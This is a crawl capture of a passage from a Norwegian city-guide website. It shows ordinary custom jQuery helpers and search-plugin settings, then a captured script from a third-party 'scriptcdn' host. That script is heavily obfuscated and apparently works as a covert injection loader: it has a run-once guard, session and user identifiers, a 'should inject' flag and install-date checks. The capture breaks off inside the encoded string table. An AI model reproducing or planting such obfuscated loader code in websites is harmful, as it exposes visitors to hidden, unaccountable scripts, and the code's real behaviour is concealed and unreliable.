  if (lsrc === '' || lsrc === null) {
    $("#logo").remove()
  }
}


function breadcrumbs($) {
  const q = [
    'top-attractions',
    'whats-on'
  ]
  const f = $("div[a=d] > a[c=0]").attr('h')
  $("div[a=d] > a").each(function (id, ed) {
    let s = $(ed).html().split('-')
    for (let i = 0; i < s.length; i++) {
      s[i] = s[i].charAt(0).toUpperCase() + s[i].slice(1)
      if (s[i].toLowerCase() === f) {
        s.splice(i, i)
      }
    }
    
    let h = null
    if ($(ed).html().split('-').length === 3) {
    	let d = $(ed).html().split('-')
      d.length = 2
      let dd = d.join('-')
      $(ed).html(dd)
    }
    console.log($(ed).html())
    if (q.includes($(ed).html())) {
      h = s.join(' ')
    } else {
      h = s.join(' and ')
    }
    
    $(ed).html(h)
    if ($(ed).attr('c') === '1') {
      if ($(ed).attr('href').includes(f)) {
        $(ed).attr('href', $(ed).attr('href').replace('-' + f, ''))
      }
    }
  })
}

function editNames() {
    const q = [
    'top-attractions',
    'whats-on'
  ]
  
	let s = document.getElementsByClassName('dynamic-field')
  for (let i = 0; i < s.length; i++) {
    let m = s[i].textContent.split('-')
    for (let u = 0; u < m.length; u++) {
      m[u] = m[u].charAt(0).toUpperCase() + m[u].slice(1)
    }
    
    let n = null
    s[i].textContent = s[i].textContent.trim()
    if (q.includes(s[i].textContent)) {
      n = m.join(' ')
    } else {
      n = m.join(' and ')
    }
    
    s[i].textContent = n
  }
}

function properTitles() {
  let e = document.getElementsByClassName('title-heading')
  let o = {
    1: {
      fake: 'tromso',
      real: 'Tromsø'
    },
    2: {
      fake: 'bodo',
      real: 'Bodø'
    },
    3: {
      fake: 'drobak',
      real: 'Drøbak'
    },
    4: {
      fake: 'tonsberg',
      real: 'Tønsberg'
    },
    5: {
      fake: 'alesund',
      real: 'Ålesund'
    },
    6: {
      fake: 'baerum',
      real: 'Bærum'
    }    
    
  }
  
  for (let m in o) {
    if (e[0].textContent.toLowerCase() === o[m].fake) {
      e[0].textContent = o[m].real
    }
  }
}

function editUnderNames() {
  let m = document.getElementsByClassName('under-name')
  let k = [
    'oslo',
    'bergen',
    'bodo',
    'drobak',
    'fredrikstad',
    'kongsberg',
    'kristiansand',
    'larvik-stavern',
    'oslo',
    'skien',
    'stavanger',
    'tromso',
    'trondheim',
    'tonsberg',
    'alesund',
    'asker',
    'baerum'
  ]
  
  for (let i = 0; i < m.length; i++) {
    for (let y = 0; y < k.length; y++) {
      if (m[i].textContent.includes(k[y])) {
        console.log('found')
        m[i].textContent = m[i].textContent.replace(k[y], '').slice(0, -1)
        
      }
    }
  }
  
  for (let i = 0; i < m.length; i++) {
    for (let o = 0; o < k.length; o++) {
      if (m[i].textContent.includes(k[o])) {
      	let s = m[i].textContent.split('-')
      	m[i].textContent = s.join('-')
      }
    }
  }
}
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 13:28:32 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133309
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'bfef55c1-3be8-43e6-9b06-5d2dde1718c8';
        const __scdnuid = 'bfef55c1-3be8-43e6-9b06-5d2dde1718c8';
        const __scdntime = 1768480113656;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','m